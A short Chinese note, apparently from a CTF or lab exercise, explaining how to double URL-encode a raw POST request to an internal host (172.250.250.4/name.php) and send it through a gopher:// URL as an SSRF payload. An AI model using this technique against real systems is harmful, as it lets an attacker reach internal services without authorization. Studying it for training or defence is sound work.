 POST提交
需要保留头部信息：
1、POST
2、Host:
3、Content-Type:
4、Content-Length:
使用工具将以下内容进行两次URL编码
POST /name.php HTTP/1.1
Host: 172.250.250.4
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
name=benben2222
gopher://172.250.250.4:80/_
gopher格式不变